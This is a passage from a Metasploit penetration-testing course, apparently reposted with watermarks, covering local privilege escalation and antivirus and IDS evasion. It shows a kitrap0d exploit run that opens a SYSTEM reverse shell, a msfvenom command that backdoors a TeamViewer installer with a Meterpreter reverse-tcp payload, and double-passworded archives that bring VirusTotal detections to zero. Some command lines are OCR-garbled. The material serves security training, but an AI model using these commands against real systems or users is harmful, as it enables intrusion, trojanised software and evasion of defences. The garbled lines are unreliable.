   _ _ _ _
  SESSION
                                               The session to run this
                                     yes
module on
   SHOWDESCRIPTION false
                                               Displays a detailed
                                     yes
description for the available exploits
```

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```
msf6 post(multi/recon/local exploit suggester) > set session 2
session \Rightarrow 2
msf6 post(multi/recon/local exploit suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 31 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac eventvwr: The target
appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10 015 kitrap0d: The service is
running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10 092 schelevator: The target
appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13 053 schlamperei: The target
appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The
target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The
target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is
running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15 051 client copy image: The
target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16 016 webday: The service is
running, but could not be validated/
[+] 10.10.10.5 - exploit/windows/Tocal/ms16 075 reflection: The target
appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ntusermndragover: The target
appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears
to be vulnerable.
[*] Post module execution completed
```

Having these results in front of us, we can easily pick one of them to test out. If the one we chose is not valid after all, move on to the next. Not all checks are 100% accurate, and not all variables are the same. Going down the list, <code>bypassauc_eventvwr</code> fails due to the IIS user not being a part of the administrator's group, which is the default and expected. The second option, <code>ms10_015_kitrap0d</code>, does the trick.

MSF - Local Privilege Escalation

```
# Name
                                             Disclosure Date Rank
Check Description
  - ----
                                             0 exploit/windows/local/ms10_015_kitrap0d 2010-01-19 great Yes
Windows SYSTEM Escalation via KiTrapOD
msf6 exploit(multi/handler) > use 0
msf6 exploit(windows/local/ms10 015 kitrap0d) > show options
Module options (exploit/windows/local/ms10 015 kitrap0d):
           Current Setting Required Description
  Name
  SESSION 2
                           yes The session to run this module on.
Payload options (windows/meterpreter/reverse tcp):
            Current Setting Required Description
  Name
   - - - -
  EXITFUNC process
                                      Exit technique (Accepted: '', seh,
                           yes
thread, process, none)
  LH0ST
           tun0
                                      The listen address (an interface
                            yes
may be specified)
  LP0RT
         1338
                                      The listen port
Exploit target:
  Id Name
      _ _ _ _
      Windows 2K SP4 - Windows 7 (x86)
msf6 exploit(windows/local/ms10 015 kitrap0d) > set LPORT 1338
LPORT => 1338
msf6 exploit(windows/local/ms10 015 kitrap0d) > set SESSION 3
SESSION => 3
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.5:1338
[*] Launching notepad to host the exploit...
[+] Process 3552 launched.
[*] Reflectively injecting the exploit DLL into 3552...
[*] Injecting exploit into 3552 ...
[*] Exploit injected. Injecting payload into 3552...
[*] Payload injected. Executing exploit...
              https://t.me/CyberFreeCourses
```

```
[+] Exploit finished, wait for (hopefully privileged) payload execution to
complete.
[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 4 opened (10.10.14.5:1338 -> 10.10.10.5:49162) at
2020-08-28 17:15:56 +0000

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM
```

Firewall and IDS/IPS Evasion

To better learn how we can efficiently and quietly attack a target, we first need to understand better how that target is defended. We are introduced to two new terms:

- Endpoint protection
- Perimeter protection

Endpoint Protection

Endpoint protection refers to any localized device or service whose sole purpose is to protect a single host on the network. The host can be a personal computer, a corporate workstation, or a server in a network's De-Militarized Zone (DMZ).

Endpoint protection usually comes in the form of software packs which include Antivirus Protection, Antimalware Protection (this includes bloatware, spyware, adware, scareware, ransomware), Firewall, and Anti-DDOS all in one, under the same software package. We are better familiarized with this form than the latter, as most of us are running endpoint protection software on our PCs at home or the workstations at our workplace. Avast, Nod32, Malwarebytes, and BitDefender are just some current names.

Perimeter Protection

Perimeter protection usually comes in physical or virtualized devices on the network perimeter edge. These edge devices themselves provide access inside of the network from the outside, in other terms, from public to private.

Between these two zones, on some occasions, we will also find a third one, called the De-Militarized Zone (DMZ), which was mentioned previously. This is a lower-security policy

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level zone than the inside networks' one, but with a higher trust level than the outside zone, which is the vast Internet. This is the virtual space where public-facing servers are housed, which push and pull data for public clients from the Internet but are also managed from the inside and updated with patches, information, and other data to keep the served information up to date and satisfy the customers of the servers.

Security Policies

Security policies are the drive behind every well-maintained security posture of any network. They function the same way as ACL (Access Control Lists) do for anyone familiar with the Cisco CCNA educational material. They are essentially a list of allow and deny statements that dictate how traffic or files can exist within a network boundary. Multiple lists can act upon multiple network parts, allowing for flexibility within a configuration. These lists can also target different features of the network and hosts, depending on where they reside:

- Network Traffic Policies
- Application Policies
- User Access Control Policies
- File Management Policies
- DDoS Protection Policies
- Others

While not all of these categories above might have the words "Security Policy" attached to them, all of the security mechanisms around them operate on the same basic principle, the allow and deny entries. The only difference is the object target they refer to and apply to. So the question remains, how do we match events in the network with these rules so that the actions mentioned earlier can be taken?

There are multiple ways to match an event or object with a security policy entry:

Security Policy	Description
Signature-based Detection	The operation of packets in the network and comparison with pre- built and pre-ordained attack patterns known as signatures. Any 100% match against these signatures will generate alarms.
Heuristic / Statistical Anomaly Detection	Behavioral comparison against an established baseline included modus-operandi signatures for known APTs (Advanced Persistent Threats). The baseline will identify the norm for the network and what protocols are commonly used. Any deviation from the maximum threshold will generate alarms.

Security Policy	Description
Stateful Protocol Analysis Detection	Recognizing the divergence of protocols stated by event comparison using pre-built profiles of generally accepted definitions of non-malicious activity.
Live-monitoring and Alerting (SOC-based)	A team of analysts in a dedicated, in-house, or leased SOC (Security Operations Center) use live-feed software to monitor network activity and intermediate alarming systems for any potential threats, either deciding themselves if the threat should be actioned upon or letting the automated mechanisms take action instead.

Evasion Techniques

Most host-based anti-virus software nowadays relies mainly on Signature-based Detection to identify aspects of malicious code present in a software sample. These signatures are placed inside the Antivirus Engine, where they are subsequently used to scan storage space and running processes for any matches. When a piece of unknown software lands on a partition and is matched by the Antivirus software, most Anti-viruses quarantine the malicious program and kill the running process.

How do we circumvent all this heat? We play along with it. The examples shown in the Encoders section show that simply encoding payloads using different encoding schemes with multiple iterations is not enough for all AV products. Moreover, merely establishing a channel of communication between the attacker and the victim can raise some alarms with the current capabilities of IDS/IPS products out there.

However, with the MSF6 release, msfconsole can tunnel AES-encrypted communication from any Meterpreter shell back to the attacker host, successfully encrypting the traffic as the payload is sent to the victim host. This mostly takes care of the network-based IDS/IPS. In some rare cases, we might be met with very strict traffic rulesets that flag our connection based on the sender's IP address. The only way to circumvent this is to find the services being let through. An excellent example of this would be the Equifax hack of 2017, where malicious hackers have abused the Apache Struts vulnerability to access a network of critical data servers. DNS exfiltration techniques were used to slowly siphon data out of the network and into the hackers' domain without being noticed for months. To learn more about this attack, visit the links below:

- <u>US Government Post-Mortem Report on the Equifax Hack</u>
- Protecting from DNS Exfiltration
- Stoping Data Exfil and Malware Spread through DNS

Returning to msfconsole, its capability to now sustain AES-encrypted tunnels, together with Meterpreter's feature of running in memory, raises our capability by a margin. However, we still have the issue of what happens to a payload once it reaches its destination, before it is run and placed into memory. This file could be fingerprinted for its signature, matched against the database, and blocked, together with our chances of accessing the target. We can also be sure that AV software developers are looking at msfconsole modules and capabilities to add the resulting code and files to their signature database, resulting in most if not all of the default payloads being immediately shut down by AV software nowadays.

We are in luck because msfvenom offers the option of using executable templates. This allows us to use some pre-set templates for executable files, inject our payload into them (no pun intended), and use any executable as a platform from which we can launch our attack. We can embed the shellcode into any installer, package, or program that we have at hand, hiding the payload shellcode deep within the legitimate code of the actual product. This greatly obfuscates our malicious code and, more importantly, lowers our detection chances. There are many valid combinations between actual, legitimate executable files, our different encoding schemes (and their iterations), and our different payload shellcode variants. This generates what is called a backdoored executable.

Take a look at the snippet below to understand how markenom can embed payloads into any executable file:

```
msfvenom windows/x86/meterpreter_reverse_tcp LHOST=10.10.14.2 LPORT=8080 - k -x ~/Downloads/TeamViewer_Setup.exe -e x86/shikata_ga_nai -a x86 -- platform windows -o ~/Desktop/TeamViewer_Setup.exe -i 5

Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 27 (iteration=0) x86/shikata_ga_nai succeeded with size 54 (iteration=1) x86/shikata_ga_nai succeeded with size 81 (iteration=2) x86/shikata_ga_nai succeeded with size 108 (iteration=3) x86/shikata_ga_nai succeeded with size 135 (iteration=4) x86/shikata_ga_nai chosen with final size 135
Payload size: 135 bytes
Saved as: /home/user/Desktop/TeamViewer_Setup.exe
```

```
ls
Pictures-of-cats.tar.gz TeamViewer_Setup.exe Cake_recipes
```

For the most part, when a target launches a backdoored executable, nothing will appear to happen, which can raise suspicions in some cases. To improve our chances, we need to trigger the continuation of the normal execution of the launched application while pulling the payload in a separate thread from the main application. We do so with the -k flag as it appears above. However, even with the -k flag running, the target will only notice the running backdoor if they launch the backdoored executable template from a CLI environment. If they do so, a separate window will pop up with the payload, which will not close until we finish running the payload session interaction on the target.

Archives

Archiving a piece of information such as a file, folder, script, executable, picture, or document and placing a password on the archive bypasses a lot of common anti-virus signatures today. However, the downside of this process is that they will be raised as notifications in the AV alarm dashboard as being unable to be scanned due to being locked with a password. An administrator can choose to manually inspect these archives to determine if they are malicious or not.

Generating Payload

```
msfvenom windows/x86/meterpreter_reverse_tcp LHOST=10.10.14.2 LPORT=8080 - k -e x86/shikata_ga_nai -a x86 -platform windows -o ~/test.js -i 5

Attempting to read payload from STDIN...
Found 1 compatible encoders

Attempting to encode payload with 5 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 27 (iteration=0) x86/shikata_ga_nai succeeded with size 54 (iteration=1) x86/shikata_ga_nai succeeded with size 81 (iteration=2) x86/shikata_ga_nai succeeded with size 108 (iteration=3) x86/shikata_ga_nai succeeded with size 135 (iteration=4) x86/shikata_ga_nai chosen with final size 135
Payload size: 135 bytes
Saved as: /home/user/test.js
```

```
cat test.js

0+n"0000t$0G4m1zz00j0V60000ic00o0Bs>00Z*000009vt00%0010
<...SNIP...>
0Qa*000_00RW0%Š.\0=;.l0T000XF000T00
```

If we check against VirusTotal to get a detection baseline from the payload we generated, the results will be the following.

VirusTotal

```
msf-virustotal -k <API key> -f test.js
[*] WARNING: When you upload or otherwise submit content, you give
VirusTotal
[*] (and those we work with) a worldwide, royalty free, irrevocable and
transferable
[*] licence to use, edit, host, store, reproduce, modify, create
derivative works,
[*] communicate, publish, publicly perform, publicly display and
distribute such
[*] content. To read the complete Terms of Service for VirusTotal, please
go to the
[*] following link:
[*] https://www.virustotal.com/en/about/terms-of-service/
[*]
[*] If you prefer your own API key, you may obtain one at VirusTotal.
[*] Enter 'Y' to acknowledge: Y
[*] Using API key: <API key>
[*] Please wait while I upload test.js...
[*] VirusTotal: Scan request successfully queued, come back later for the
report
[*] Sample MD5 hash .35e7687f0793dc3e048d557feeaf615a
[*] Sample SHA1 hash : f2f1c4051d8e71df0741b40e4d91622c4fd27309
[*] Sample SHA256 hash:
08799c1b83de42ed43d86247ebb21cca95b100f6a45644e99b339422b7b44105
[*] Analysis link: https://www.virustotal.com/qui/file/<SNIP>/detection/f-
<SNIP>-1652167047
[*] Requesting the report...
[*] Received code 0. Waiting for another 60 seconds...
[*] Analysis Report: test.js (11 / 59): <...SNIP...>
                    Detected Version
Antivirus
                                                    Result
Update
_ _ _ _ _
                               1.1.3.1
ALYac
                     true
Exploit.Metacoder.Shikata.Gen
                                20220510
                     true 21.1.5827.0
AVG
                                                   Win32:ShikataGaNai-
A [Trj]
              20220510
 Acronis
                      false 1.2.0.108
               https://t.me/CyberFreeCourses
```

20220426			
Ad-Aware	true	3.0.21.193	
Exploit.Metacoder.Shi	kata.Gen	20220510	
AhnLab-V3	false	3.21.3.10230	
20220510			
Antiy-AVL	false	3.0	
20220510			
Arcabit	false	1.0.0.889	
20220510			
Avast	true	21.1.5827.0	Win32:ShikataGaNai-
A [Trj] 20220	510		
Avira	false	8.3.3.14	
20220510			
Baidu	false	1.0.0.2	
20190318			
BitDefender	true	7.2	
Exploit.Metacoder.Shi	kata.Gen	20220510	
BitDefenderTheta	false	7.2.37796.0	
20220428			
Bkav	false	1.3.0.9899	
20220509		S	
CAT-QuickHeal	false	14.00	
20220510		Y	
CMC	false	2.10.2019.1	
20211026		O >	
ClamAV	true	0.105.0.0	
Win.Trojan.MSShellcod	e-6360729	0 20220509	
Comodo	false	34607	
20220510	\sim	•	
Cynet	false	4.0.0.27	
20220510	7		
Cyren	false	6.5.1.2	
20220510			
DrWeb	false	7.0.56.4040	
20220510			
ESET-NOD32	false	25243	
20220510			
Emsisoft	true	2021.5.0.7597	
Exploit.Metacoder.Shi	kata.Gen (B) 20220510	
F-Secure	false	18.10.978.51	
20220510			
FireEye	true	35.24.1.0	
Exploit.Metacoder.Shi	kata.Gen	20220510	
Fortinet	false	6.2.142.0	
20220510			
GData	true	A:25.33002B:27.2730	00
Exploit.Metacoder.Shi	kata.Gen	20220510	
Gridinsoft	false		
20220510			

20220509 Jiangmin	false	16.0.100	
20220509			
K7AntiVirus 20220510	false	12.12.42275	
K7GW 20220510	false	12.12.42275	
Kaspersky 20220510	false	21.0.1.45	
Kingsoft 20220510	false	2017.9.26.565	
Lionic	false	7.5	
20220510 MAX	true	2019.9.16.1	malware (ai
score=89)	20220510	4 2 2 27	
Malwarebytes 20220510	false	4.2.2.27	
MaxSecure 20220510	false	1.0.0.1	
McAfee 20220510	false	6.0.6.653	
McAfee-GW-Edition 20220510	false	v2019.1.2+3728	
MicroWorld-eScan	true	14.0.409.0	
Exploit.Metacoder.Shik	ata.Gen	20220510	
Microsoft	false	1.1.19200.5	
20220510	2		
NANO-Antivirus	false	1.0.146.25588	
20220510 Panda	AQ	4.6.4.2	
20220509	false	4.6.4.2	
Rising	false	25.0.0.27	
20220510	10.50	251010127	
SUPERAntiSpyware	false	5.6.0.1032	
20220507			
Sangfor	false	2.14.0.0	
20220507			
Sophos	false	1.4.1.0	
20220510 Symantos	folso	1 17 0 0	
Symantec 20220510	false	1.17.0.0	
TACHYON	false	2022-05-10.02	
20220510			
Tencent	false	1.0.0.1	
20220510			
TrendMicro 20220510	false	11.0.0.1006	
TrendMicro-HouseCall	false	10.0.0.1040	
20220510			
20220510 VBA32	false	2:0.0 5:0.0 5:0.0	

Now, try archiving it two times, passwording both archives upon creation, and removing the .rar/.zip/.7z extension from their names. For this purpose, we can install the RAR utility from RARLabs, which works precisely like WinRAR on Windows.

Archiving the Payload

```
wget https://www.rarlab.com/rar/rarlinux-x64-612.tar.gz
tar -xzvf rarlinux-x64-612.tar.gz && cd rar
rar a ~/test.rar -p ~/test.js

Enter password (will not be echoed): ******
Reenter password: ******

RAR 5.50 Copyright (c) 1993-2017 Alexander Roshal 11 Aug 2017
Trial version Type 'rar -?' for help
Evaluation copy. Please register.

Creating archive test.rar
Adding test.js OK
Done
```

```
ls
test.js test.rar
```

Removing the .RAR Extension

```
https://t.me/CyberFreeCourses

solution

https://ime/CyberFreeCourses

mv test.us. fest

mv test.us. fest
```

```
test test.js
```

Archiving the Payload Again

Removing the .RAR Extension

```
mv test2.rar test2
ls
test test2 test.js
```

The test2 file is the final .rar archive with the extension (.rar) deleted from the name. After that, we can proceed to upload it on VirusTotal for another check.

VirusTotal

```
[*] Received code 0. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
[*] Analysis Report: test2 (0 / 49):
76ec64197aa2ac203a5faa303db94f530802462e37b6e1128377315a93d1c2ad
```

ALYac false 1.1.3.1 20220510 Acronis false 1.2.0.108 20220426 Ad-Aware false 3.0.21.193 20220510 AhnLab-V3 false 3.21.3.10230 20220510 Antiy-AVL false 3.0 20220510 Arcabit false 1.0.0.889 20220510 Avira false 8.3.3.14 20220510 BitDefender false 7.2 20220510					
Acronisfalse1.2.0.10820220426Ad-Awarefalse3.0.21.19320220510AhnLab-V3false3.21.3.1023020220510Antiy-AVLfalse3.020220510Arcabitfalse1.0.0.88920220510Avirafalse8.3.3.1420220510BitDefenderfalse7.220220510	Antivirus	Detected	Version	Result	Update
Acronisfalse1.2.0.10820220426Ad-Awarefalse3.0.21.19320220510AhnLab-V3false3.21.3.1023020220510Antiy-AVLfalse3.020220510Arcabitfalse1.0.0.88920220510Avirafalse8.3.3.1420220510BitDefenderfalse7.220220510					
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Avira false 8.3.3.14 20220510 BitDefender false 7.2 20220510	Antiy-AVL	false	3.0		20220510
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Bkav false 1.3.0.9899 20220509	Bkav	false	1.3.0.9899		20220509
CAT-QuickHeal false 14.00 20220510	CAT-QuickHeal	false	14.00		20220510
CMC false 2.10.2019.1 20211026	CMC	false	2.10.2019.1		20211026
ClamAV false 0.105.0.0 20220509	ClamAV	false	0.105.0.0		20220509
Comodo false 346 06 20220509	Comodo	false 🔷	34606		20220509
Cynet false 4.0.0.27 20220510	Cynet	false	4.0.0.27		20220510
Cyren false 6.5.1.2 20220510	Cyren	false	6.5.1.2		20220510
DrWeb false 7.0.56.4040 20220510	DrWeb	false	7.0.56.4040		20220510
ESET-NOD32 false 25243 20220510	ESET-NOD32	false	25243		20220510
Emsisoft false 2021.5.0.7597 20220510	Emsisoft	false	2021.5.0.7597		20220510
F-Secure false 18.10.978.51 20220510	F-Secure	false	18.10.978.51		20220510
FireEye false 35.24.1.0 20220510	FireEye	false	35.24.1.0		20220510
Fortinet false 6.2.142.0 20220510	Fortinet	false	6.2.142.0		20220510
Gridinsoft false 1.0.77.174 20220510	Gridinsoft	false	1.0.77.174		20220510
Jiangmin false 16.0.100 20220509	Jiangmin	false	16.0.100		20220509
K7AntiVirus false 12.12.42275 20220510	K7AntiVirus	false	12.12.42275		20220510
K7GW false 12.12.42275 20220510	K7GW	false	12.12.42275		20220510
Kingsoft false 2017.9.26.565 20220510	Kingsoft	false	2017.9.26.565		20220510
Lionic false 7.5 20220510	Lionic	false	7.5		20220510
MAX false 2019.9.16.1 20220510	MAX	false	2019.9.16.1		20220510
Malwarebytes false 4.2.2.27 20220510	Malwarebytes	false	4.2.2.27		20220510
MaxSecure false 1.0.0.1 20220510	MaxSecure	false	1.0.0.1		20220510
McAfee-GW-Edition false v2019.1.2+3728 20220510	McAfee-GW-Edition	false	v2019.1.2+3728		20220510
MicroWorld-eScan false 14.0.409.0 20220510	MicroWorld-eScan	false	14.0.409.0		20220510
NANO-Antivirus false 1.0.146.25588 20220510	NANO-Antivirus	false	1.0.146.25588		20220510
Panda false 4.6.4.2 20220509	Panda	false	4.6.4.2		20220509
Rising false 25.0.0.27 20220510	Rising	false	25.0.0.27		20220510
SUPERAntiSpyware false 5.6.0.1032 20220507	SUPERAntiSpyware	false	5.6.0.1032	11/10da	20220507

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Sangfor	false	2.14.0.0	20220507
Symantec	false	1.17.0.0	20220510
TACHYON	false	2022-05-10.02	20220510
Tencent	false	1.0.0.1	20220510
TrendMicro-HouseCall	false	10.0.0.1040	20220510
VBA32	false	5.0.0	20220506
ViRobot	false	2014.3.20.0	20220510
VirIT	false	9.5.191	20220509
Yandex	false	5.5.2.24	20220428
Zillya	false	2.0.0.4627	20220509
ZoneAlarm	false	1.0	20220510
Zoner	false	2.2.2.0	20220509

As we can see from the above, this is an excellent way to transfer data both to and from the target host.

Packers

The term Packer refers to the result of an executable compression process where the payload is packed together with an executable program and with the decompression code in one single file. When run, the decompression code returns the backdoored executable to its original state, allowing for yet another layer of protection against file scanning mechanisms on target hosts. This process takes place transparently for the compressed executable to be run the same way as the original executable while retaining all of the original functionality. In addition, msfvenom provides the ability to compress and change the file structure of a backdoored executable and encrypt the underlying process structure.

A list of popular packer software:

UPX packer	The Enigma Protector	MPRESS
Alternate EXE Packer	ExeStealth	Morphine
MEW	Themida	

If we want to learn more about packers, please check out the PolyPack project.

Exploit Coding

When coding our exploit or porting a pre-existing one over to the Framework, it is good to ensure that the exploit code is not easily identifiable by security measures implemented on

the target system.

For example, a typical Buffer Overflow exploit might be easily distinguished from regular traffic traveling over the network due to its hexadecimal buffer patterns. IDS / IPS placements can check the traffic towards the target machine and notice specific overused patterns for exploiting code.

When assembling our exploit code, randomization can help add some variation to those patterns, which will break the IPS / IDS database signatures for well-known exploit buffers. This can be done by inputting an Offset switch inside the code for the msfconsole module:

Besides the BoF code, one should always avoid using obvious NOP sleds where the shellcode should land after the overflow is completed. Please note that the BoF code's purpose is to crash the service running on the target machine, while the NOP sled is the allocated memory where our shellcode (the payload) is inserted. IPS/IDS entities regularly check both of these, so it is good to test our custom exploit code against a sandbox environment before deploying it on the client network. Of course, we might only have one chance to do this correctly during an assessment.

For more information about exploit coding, we recommend checking out the <u>Metasploit - The Penetration Tester's Guide</u> book from No Starch Press. They delve into quite some detail about creating our exploits for the Framework.

Recompiling Meterpreter from Source Code

Intrusion Prevention Systems and Antivirus Engines are the most common defender tools that can shoot down an initial foothold on the target. These mainly function on signatures of the whole malicious file or the stub stage.

A Note on Evasion

This section covers evasion at a high level. Be on the lookout for later modules that will dig deeper into the theory and practical knowledge needed to perform evasion more effectively. It is worth trying some of these techniques out on older HTB machines or installing a VM

with older versions of Windows Defender or free AV engines, and practicing evasion skills. This is a vast topic that cannot be covered adequately in a single section.

Metasploit-Framework Updates - August 2020

Updating to MSF6 will render all previous payload sessions unusable if they were established using MSF5. Moreover, payloads generated using MSF5 will not work with MSF6 communication mechanisms. We have summarized the changes and additions that the August 2020 MSFconsole updates brought below.

Generation Features

- End to end encryption across Meterpreter sessions for all five implementations (Windows, Python, Java, Mettle, and PHP)
- SMBv3 client support to further enable modern exploitation workflows
- New polymorphic payload generation routine for Windows shellcode that improves evasive capabilities against common antivirus and intrusion detection system (IDS) products

Expanded Encryption

- Increased complexity for creation of signature-based detections for certain network operations and Metasploit's main payload binaries
- All Meterpreter payloads will use AES encryption during communication between the attacker and the target system
- SMBv3 encryption integration will increase complexity for signature-based detections used to identify key operations performed over SMB

Cleaner Payload Artifacts

- DLLs used by the Windows Meterpreter now resolve necessary functions by ordinal instead of name
- The standard export ReflectiveLoader used by reflectively loadable DLLs is no longer present in the payload binaries as text data

 Commands that Meterpreter exposes to the Framework are now encoded as integers instead of strings

Plugins

The old Mimikatz Meterpreter extension was removed in favor of its successor, Kiwi. Therefore, attempts to load Mimikatz will load Kiwi for the foreseeable future.

Payloads

Replaced the shellcode static generation routine with a randomization routine that adds polymorphic properties to this critical stub by shuffling instructions around each time. To read more about these changes and see the full changelog, please <u>follow this link</u>.

Closing Thoughts

As we have seen in this module, Metasploit is a powerful framework. Though often misused and mislabeled, it can be an important part of our penetration testing arsenal when used correctly. It is highly extensible great for tracking data during an assessment, and excellent for post-exploitation and facilitating pivoting. It is worth experimenting with all of the features Metasploit has to offer; you may find a way that it fits nicely into your workflow. If you prefer to avoid it, that's fine too! There are plenty of tools out there, and we should work with what we are most comfortable with. To get more practice with this tool, check out the HTB boxes tagged at the end of this module, or attempt any box or Academy module target using Metasploit. You can also practice with it (especially its power for pivoting) in the Dante Pro Lab.